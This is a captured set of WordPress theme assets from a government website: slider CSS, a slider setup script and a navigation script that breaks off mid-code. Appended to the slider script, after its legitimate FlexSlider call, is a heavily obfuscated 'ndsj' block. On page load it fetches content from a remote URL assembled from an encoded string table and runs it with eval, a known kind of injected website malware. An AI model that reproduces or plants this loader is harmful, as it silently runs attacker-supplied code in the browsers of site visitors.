

--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/fc/nakhonsawan/wp-content/themes/beetle/assets/css/flexslider.css?ver=20170421
body_size: 1409
content:
/*
 * jQuery FlexSlider v2.5.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 * @package Beetle
 */

/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.zeeflex-container a:hover,
.zeeflex-slider a:hover,
.zeeflex-container a:focus,
.zeeflex-slider a:focus {
	outline: none;
}
.zeeslides,
.zeeslides > li,
.zeeflex-control-nav,
.zeeflex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
.zeeflex-pauseplay span {
	text-transform: capitalize;
}

/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.zeeflexslider {
	margin: 0;
	padding: 0;
}
.zeeflexslider .zeeslides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.zeeflexslider .zeeslides img {
	display: block;
	width: 100%;
}
.zeeflexslider .zeeslides:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	content: "\0020";
	line-height: 0;
}
html[xmlns] .zeeflexslider .zeeslides {
	display: block;
}
* html .zeeflexslider .zeeslides {
	height: 1%;
}
.no-js .zeeflexslider .zeeslides > li:first-child {
	display: block;
}

/* ====================================================================================================================
 * Beetle Slider Theme
 * ====================================================================================================================*/

.post-slider-container {
	overflow: hidden;
	margin: 0 0 2em;
	background: #e5e5e5;
}

.post-slider-wrap {
	position: relative;
}

.post-slider, .zeeflexslider .zeeslides {
	zoom: 1;
}

.post-slider .zeeslide {
	position: relative;
}

.zeeflex-viewport {
	max-height: 2000px;
	transition: all 1s ease;
}

.post-slider .zeeslide .slide-image-wrap {
	margin: 0;
	padding: 0;
}

.post-slider .zeeslide .slide-image {
	margin: auto;
	padding: 0;
	max-width: 100%;
	max-height: 410px;
	width: auto;
	height: auto;
	vertical-align: top;
}

.post-slider .zeeslide .slide-post {
	position: absolute;
	top: 30%;
	left: 30%;
	overflow: hidden;
	box-sizing: border-box;
	width: 40%;
	border: 0.75em solid #cc77bb;
	background: #fff;
	color: #fff;
	text-align: center;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.post-slider .zeeslide .slide-content {
	padding: 2em;
}

.post-slider-controls {
	clear: left;
}

/* Direction Nav */
.post-slider-controls .zeeflex-direction-nav {
	*height: 0;
}

.post-slider-controls .zeeflex-direction-nav a {
	position: absolute;
	top: 50%;
	z-index: 10;
	display: block;
	margin: -35px 0 0;
	width: 60px;
	height: 70px;
	background: #cc77bb;
	text-align: left;
	font-size: 0;
	cursor: pointer;
}

.post-slider-controls .zeeflex-direction-nav .zeeflex-prev {
	left: 1em;
}

.post-slider-controls .zeeflex-direction-nav .zeeflex-next {
	right: 1em;
}

.post-slider-controls .zeeflex-direction-nav a:before {
	display: inline-block;
	margin: 0;
	color: #fff;
	vertical-align: text-bottom;
	text-decoration: inherit;
	font: normal 64px Genericons;
	-webkit-font-smoothing: antialiased;
}

.post-slider-controls .zeeflex-direction-nav a.zeeflex-next:before {
	margin: 0;
	content: '\f431';
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
}

.post-slider-controls .zeeflex-direction-nav a.zeeflex-prev:before {
	margin: 3px 0 0 -3px;
	content: '\f431';
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
}

.post-slider-controls .zeeflex-direction-nav a:hover {
	background: #353535;
	text-decoration: none;
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/
@media only screen and (max-width: 60em) {
	.post-slider .zeeslide .slide-post {
		left: 25%;
		width: 50%;
	}

	.post-slider .zeeslide .slide-content {
		padding: 1.5em;
	}

	.post-slider .zeeslide .slide-content .entry-title {
		font-size: 22px;
		font-size: 1.375rem;
	}

}

@media only screen and (max-width: 50em) {
	.post-slider .zeeslide .slide-post {
		left: 20%;
		width: 60%;
		border-width: 0.5em;
	}

	.post-slider .zeeslide .slide-content {
		padding: 1em 1.5em;
	}

	.post-slider .zeeslide .slide-content .entry-title {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.post-slider-controls .zeeflex-direction-nav a {
		margin: -25px 0 0;
		width: 40px;
		height: 50px;
	}

	.post-slider-controls .zeeflex-direction-nav a:before {
		font: normal 48px Genericons;
	}

	.post-slider-controls .zeeflex-direction-nav a.zeeflex-next:before {
		margin: -3px 0 0 -3px;
	}

	.post-slider-controls .zeeflex-direction-nav a.zeeflex-prev:before {
		margin: 0 0 0 -3px;
	}

}

@media only screen and (max-width: 40em) {
	.post-slider .zeeslide .slide-post {
		position: static;
		top: auto;
		left: auto;
		width: 100%;
		border: none;
		border-top: 0.5em solid #cc77bb;
		text-align: left;
	}

	.post-slider .zeeslide .slide-content {
		padding: 0.75em 0;
	}

	.post-slider-controls .zeeflex-direction-nav a {
		top: 40%;
	}

}

@media only screen and (max-width: 20em) {
	.post-slider-controls .zeeflex-direction-nav a {
		top: 25%;
	}

}


--- FILE ---
content_type: text/javascript
request_url: https://www.doa.go.th/fc/nakhonsawan/wp-content/themes/beetle/assets/js/slider.js?ver=20170421
body_size: 4823
content:
/**
 * Flexslider Setup
 *
 * Adds the Flexslider Plugin for the Featured Post Slideshow
 *
 * @package Beetle
 */

jQuery( document ).ready(function($) {

	/* Add flexslider to #post-slider div */
	$( "#post-slider" ).flexslider({
		animation: beetle_slider_params.animation,
		slideshowSpeed: beetle_slider_params.speed,
		namespace: "zeeflex-",
		selector: ".zeeslides > li",
		smoothHeight: false,
		pauseOnHover: true,
		controlNav: false,
		controlsContainer: ".post-slider-controls"
	});

});
;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.doa.go.th/fc/nakhonsawan/wp-content/themes/beetle/assets/js/navigation.js?ver=20210324
body_size: 6162
content:
/**
 * Navigation Plugin
 * Includes responsiveMenu() function
 *
 * Copyright 2016 ThemeZee
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Author: Thomas Weichselbaumer (themezee.com)
 *
 * @package Beetle
 */

(function($) {

	/**--------------------------------------------------------------
	# Responsive Navigation for WordPress menus
	--------------------------------------------------------------*/
	$.fn.responsiveMenu = function( options ) {

		if ( options === undefined ) {
			options = {};
		}

		/* Set Defaults */
		var defaults = {
			menuClass: 'menu',
			toggleClass: 'menu-toggle',
			toggleText: '',
			maxWidth: '60em'
		};

		/* Set Variables */
		var vars = $.extend( {}, defaults, options ),
			menuClass = vars.menuClass,
			toggleID = ( vars.toggleID ) ? vars.toggleID : vars.toggleClass,
			toggleClass = vars.toggleClass,
			toggleText = vars.toggleText,
			maxWidth = vars.maxWidth,
			$this = $( this ),
			$menu = $( '.' + menuClass );

		/*********************
		* Desktop Navigation *
		**********************/

		/* Set and reset dropdown animations based on screen size */
		if ( typeof matchMedia == 'function' ) {
			var mq = window.matchMedia( '(max-width: ' + maxWidth + ')' );
			mq.addListener( widthChange );
			widthChange( mq );
		}
		function widthChange( mq ) {

			if ( mq.matches ) {

				/* Reset desktop navigation menu dropdown animation on smaller screens */
				$menu.find( 'ul.sub-menu' ).css( { display: 'block' } );
				$menu.find( 'li ul.sub-menu' ).css( { visibility: 'visible', display: 'block' } );
				$menu.find( 'li.menu-item-has-children' ).unbind( 'mouseenter mouseleave' );

				$menu.find( 'li.menu-item-has-children ul.sub-menu' ).each( function() {
					$( this ).hide();
					$( this ).parent().find( '.submenu-dropdown-toggle' ).removeClass( 'active' );
				} );

				/* Remove ARIA states on mobile devices */
				$menu.find( 'li.menu-item-has-children > a' ).unbind( 'focus.aria mouseenter.aria blur.aria  mouseleave.aria' );

			} else {

				/* Add dropdown animation for desktop navigation menu */
				$menu.find( 'ul.sub-menu' ).css( { display: 'none' } );
				$menu.find( 'li.menu-item-has-children' ).hover( function() {
					$( this ).find( 'ul:first' ).css( { visibility: 'visible', display: 'none' } ).slideDown( 300 );
				}, function() {
					$( this ).find( 'ul:first' ).css( { visibility: 'hidden' } );
				} );

				/* Make sure menu does not fly off the right of the screen */
				$menu.find( 'li ul.sub-menu li.menu-item-has-children' ).mouseenter( function() {
					if ( $( this ).children( 'ul.sub-menu' ).offset().left + 250 > $( window ).width() ) {
						$( this ).children( 'ul.sub-menu' ).css( { right: '100%', left: 'auto' } );
					}
				} );

				// Add menu items with submenus to aria-haspopup="true".
				$menu.find( 'li.menu-item-has-children' ).attr( 'aria-haspopup', 'true' ).attr( 'aria-expanded', 'false' );

				/* Properly update the ARIA states on focus (keyboard) and mouse over events */
				$menu.find( 'li.menu-item-has-children > a' ).on( 'focus.aria mouseenter.aria', function() {
					$( this ).parents( '.menu-item' ).attr( 'aria-expanded', true ).find( 'ul:first' ).css( { visibility: 'visible', display: 'block' } );
				} );

				/* Properly update the ARIA states on blur (keyboard) and mouse out events */
				$menu.find( 'li.menu-item-has-children > a' ).on( 'blur.aria  mouseleave.aria', function() {

					if( ! $(this).parent().next( 'li' ).length > 0 && ! $(this).next('ul').length > 0 ) {

						$( this ).closest( 'li.menu-item-has-children' ).attr( 'aria-expanded', false ).find( '.sub-menu' ).css( { display: 'none' } );

					}

				} );

			}

		}

		/********************
		* Mobile Navigation *
		*********************/

		/* Add Menu Toggle Button for mobile navigation */
		$this.before( '<button id=\"' + toggleID + '\" class=\"' + toggleClass + '\">' + toggleText + '</button>' );

		/* Add dropdown toggle for submenus on mobile navigation */
		$menu.find( 'li.menu-item-has-children' ).prepend( '<span class=\"submenu-dropdown-toggle\"></span>' );

		/* Add dropdown slide animation for mobile devices */
		$( '#' + toggleID ).on( 'click', function() {
			$menu.slideToggle();
			$( this ).toggleClass( 'active' );
		});

		/* Add dropdown animation for submenus on mobile navigation */
		$menu.find( 'li.menu-item-has-children .sub-menu' ).each( function () {
			$( this ).hide();
		} );
		$menu.find( '.submenu-dropdown-toggle' ).on( 'click', function() {
			$( this ).parent().find( 'ul:first' ).slideToggle();
			$( this ).toggleClass( 'active' );
		});

	};

	/**--------------------------------------------------------------
	# Setup Navigation Menus
	--------------------------------------------------------------*/
	$( document ).ready( function() {

		/* Setup Main Navigation */
		$( '#main-navigation' ).responsiveMenu( {
			menuClass: 'main-navigation-menu',
